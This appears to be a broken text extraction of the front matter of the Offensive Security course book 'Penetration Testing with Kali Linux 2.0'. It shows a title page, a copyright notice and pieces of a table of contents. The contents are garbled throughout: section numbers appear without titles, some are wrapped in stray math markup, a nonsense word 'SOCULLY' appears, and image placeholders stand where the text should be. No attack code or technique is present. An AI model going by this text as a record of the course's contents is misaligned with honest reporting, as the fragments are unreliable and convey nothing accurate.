# Penetration Testing with Kali Linux

#### Offensive Security

Penetration Testing with Kali Linux 2.0





#### PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 1

*All rights reserved to Offensive Security, 2020 No part of this publication, in whole or in part, may be reproduced, copied, transferred or any other right reserved to its copyright owner, including photocopying and all other copying, any transfer or transmission using any network or other means of communication, any broadcast for distant learning, in any form or by any means such as any information storage, transmission or retrieval system, without prior written permission from the author.* 



# **Table of Contents**

#### $1.$





2.<br>PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 3

Penetration Testing with Kali Linux 2.0



#### 3.



#### $3.13.1.1$

 $3.1.2$ 

#### $3.1.33.2$

3.2.1 3.2.2 3.2.3 3.2.4





SOCULLY

 $3.2.5$ 3.3 Text

3.3.1 3.3.2 3.3.3 3.3.4 3.3.5





**PWK 2.0** 

Copyright © Offensive Security Ltd. All rights reserved. 6

Penetration Testing with Kali Linux 2.0



#### $6.$



135





**PWK 2.0** 

Copyright © Offensive Security Ltd. All rights reserved. 7

Penetration Testing with Kali Linux 2.0



#### 5.6 5.7

5.7.1 5.7.2 5.7.3

5.8

#### 8.



#### 7.2.1 7.2.2 7.2.3

7.3 SMB 7.3.1

#### $7.3.2$ **7.4 NFS**

#### $7.4.1$

